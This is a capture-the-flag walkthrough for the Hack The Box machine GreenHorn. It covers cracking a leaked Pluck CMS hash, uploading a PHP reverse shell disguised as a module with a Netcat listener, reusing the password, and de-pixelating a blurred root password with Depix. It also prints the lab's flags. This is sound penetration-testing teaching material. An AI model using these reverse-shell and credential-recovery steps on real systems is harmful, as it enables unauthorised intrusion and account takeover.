Introduction
In this walkthrough, we’ll explore the steps I took to compromise the GreenHorn machine on Hack The Box (HTB). I completed this machine while it was still active, so no official walkthrough was available at the time. Although I found the machine to be relatively easy, I decided to write this guide because of the intriguing method it employed to retrieve data from a blurred image—analyzing this aspect made the challenge particularly interesting.
I encourage you to attempt to compromise this machine on your own first. If you encounter any problems, feel free to return here to reference this walkthrough or to compare your approach with mine.
By following this guide, you’ll learn how to methodically enumerate services, exploit known vulnerabilities, and use creative techniques to escalate privileges, ultimately gaining root access to the system. Let’s dive into the details of how I approached each stage of the attack.
Enumeration
Port Scanning
Run the following command to scan all TCP ports:
sudo nmap <RHOST> -sV -sC -p- -oA nmap.tcp.all
/*
* This command will scan all TCP ports.
* -sV performs a version scan.
* -sC runs a script scan using default scripts.
* -oA saves the output in multiple formats.
*/The scan reveals three open ports:
- 22/tcp ssh – OpenSSH 8.9p1 Ubuntu 3ubuntu0.10
- 80/tcp http – nginx 1.18.0 (Ubuntu)
- 3000/tcp ppp – (unknown service)
This indicates two web applications running on ports 80 and 3000..
Edit Hosts File
The nmap scan also shows that the web application on port 80 redirects to http://greenhorn.htb/, so we need to add this to our /etc/hosts file:
/* /etc/hosts */
/* < ... snip ... >
<RHOST> greenhorn.htb
/* < ... snip ...>With this set up, we can proceed with manual enumeration.
Manual Enumeration
Port 80
Visiting http://greenhorn.htb presents us with a welcome message to GreenHorn by Mr. Green, along with a second page welcoming a new junior developer. The footer reveals that the site is powered by Pluck CMS, with an admin login page at greenhorn.htb/login.php. Visiting this page, we find a login form, and most importantly, we discover that the Pluck version is 4.7.18.
A quick search shows that this version of Pluck has a known Remote Code Execution (RCE) vulnerability (Exploit-DB/51592). However, exploiting this requires authentication, so we still need to find the administrator’s password.
Port 3000
Navigating to http://greenhorn.htb:3000, we encounter a Gitea application, a self-hosted platform offering Git hosting, code review, team collaboration, and more. On the “Explore” page, we find a repository named GreenAdmin/GreenHorn, which appears to be the Pluck application hosted on port 80.
Inside the repository, we find two interesting files:
- GreenHorn/data/settings/options.php
- GreenHorn/data/settings/pass.php
The options.php file contains:
<?php
$sitetitle = 'GreenHorn';
$email = 'admin@greenhorn.htb';
?>This could be the administrator’s email address, which might be useful later. The pass.php file contains:
<?php
$ww = 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163';
?>This appears to be a SHA-512 hash. Given its length and format, it’s likely a password hash. We can try cracking it using Hashcat.
Cracking the pass.php Password with Hashcat
Before cracking the password with Hashcat, save the hash to a file:
echo 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163' > hashes.txtNext, run Hashcat using the rockyou.txt wordlist:
hashcat -m 1700 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txt
/* -m 1700 Specifies that we're cracking a SHA-512 hash.
* -a 0 Sets the attack mode to a dictionary attack.
* hashes.txt The file containing the hash to be cracked.
* /usr/share/wordlists/rockyou.txt The wordlist used for cracking the hash.
* -o cracked.txt Specifies the file where cracked hash(es) will be saved.
*/After a few seconds, Hashcat completes the task, indicating a status of “Cracked.” We can now check the content of cracked.txt:
cat cracked.txt
d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163:iloveyou1We successfully cracked the password: iloveyou1. Now, let’s use it to log in at http://greenhorn.htb/login.php. After entering the password and clicking the “Log In” button, a message confirms: “Password correct. Logging you in…” We have successfully accessed the admin panel!
Foothold
Now that we have access to the admin page, we recall from the Pluck exploit that it’s possible to upload a PHP reverse shell script by disguising it as a module. However, rather than using the automated exploit, we’ll perform this task manually.
To do so, follow these steps::
- Navigate to:
Modules → Add a Module to the Website... → Cancel → Install a Module - This will bring you to:
http://greenhorn.htb/admin.php?action=installmodule - Here, you can upload a
.zipfile containing your module.
Preparing the Module ZIP File
First, download a PHP reverse shell script. In this case, we’ll use the pentestmonkey/php-reverse-shell. After downloading, modify the following two variables within the script:
<snip>
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
<snip>Set the IP address to your machine’s IP and choose a port for your local Netcat listener. In our example, we’ll use port 4444.
After modifying the php-reverse-shell.php file, rename it to shell.php for brevity and compress it into a ZIP file:
mv php-reverse-shell.php ./shell.php
zip payload.zip shell.phpStarting the Netcat Listener
Next, start the Netcat listener on port 4444:
nc -lvnp 4444Uploading and Executing the Payload
Now, upload the payload.zip file using the module upload form. Once the upload is successful, visit:
http://greenhorn.htb/data/modules/payload/shell.phpThis will execute the shell script, and you should receive a reverse shell connection on your Netcat listener. Note that the shell file will be automatically deleted after it is accessed for the first time.
Initial Internal Enumeration
Let’s explore the environment we’ve accessed:
$ whoami
www-data
$ hostname
greenhorn
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls /home
git
junior
$ ls /home/junior
Using OpenVAS.pdf
user.txtFrom this initial enumeration, we can see that we are logged in as www-data, a service user rather than a regular user. We’ve also identified two user directories on the machine: git and junior.
Before proceeding further, let’s upgrade our shell:
which python python2 python3
python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@greenhorn:/$With an improved shell, we can attempt to log in as the junior user, who owns the user.txt file. We’ll use the previously cracked password (iloveyou1):
www-data@greenhorn:/$ su - junior
Password: iloveyou1
junior@greenhorn:~$ We’ve successfully logged in as junior and can now retrieve the user.txt flag:
junior@greenhorn:~$ whoami
junior
junior@greenhorn:~$ id
uid=1000(junior) gid=1000(junior) groups=1000(junior)
junior@greenhorn:~$ cat /home/junior/user.txt
82265a5241019aee9424c339906ad904Privilege Escalation
Analyzing an Interesting PDF File
Within the home directory, we find a PDF file named Using OpenVAS.pdf. We can download this file to our local machine by starting a web server with Python:
junior@greenhorn:~$ python3 -m http.server 45320In this case, we use a random port (45320). We can now visit http://greenhorn.htb:45320/ to download the PDF file. Upon opening it, we see the following:

As shown, there’s a blurred admin password along with some information left by the admin for the junior user. To extract the image of the blurred password, simply drag it from the PDF viewer to a folder on your machine. The extracted image is named image.RUIRS2.png, and it looks like this:

Explanation: Retrieving Information from a Blurred Image Using the De Bruijn Sequence
A De Bruijn sequence is a specific cyclic sequence of symbols where every possible subsequence of a given length appears as a substring. When text is blurred, the blurring process often creates a consistent pattern that can be reversed by matching it against a known De Bruijn sequence. By using tools designed to reverse this process, such as Depix, we can recover the original text from a blurred image. You can learn more about it here.
De-Blurring the Image
We can attempt to de-blur the image using a tool called Depix, which is available on GitHub.com/Depix.
First, download Depix to your local machine:
git clone https://github.com/beurtschipper/Depix.git
cd Depix/Then, use Depix to try and recover the information from the blurred password:
python3 depix.py -p ../image.RUIRS2.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
/* -p ../image.RUIRS2.png specifies the path to the blurred image file that you want to process.
* -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png points to a reference image containing the De Bruijn sequence used to reverse the blurring.
*/Once the script finishes execution, check the output.png image inside the Depix folder to view the result.
The original text is revealed as:
sidefromsidetheothersidesidefromsidetheothersideRoot Access
Using this recovered password, we can attempt to gain root access to the machine:
junior@greenhorn:/tmp$ su -
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:~# whoami
root
root@greenhorn:~# id
uid=0(root) gid=0(root) groups=0(root)
root@greenhorn:~# hostname
greenhorn
root@greenhorn:~# cat /root/root.txt
c967df5da929f8bc655394338c746f0eWe have successfully gained root access to the machine!
Conclusions
Successfully rooting the Greenhorn machine highlights the importance of thorough enumeration and the effectiveness of leveraging publicly available exploits with careful manual intervention. From identifying vulnerable services to cracking hashes and using advanced techniques like De Bruijn sequence analysis for de-blurring images, this exercise underscores the diverse skill set required in penetration testing.
Thank you for reading! I hope you enjoyed this post and found it useful in your own ethical hacking journey
 Support Me on Ko-fi
Support Me on Ko-fi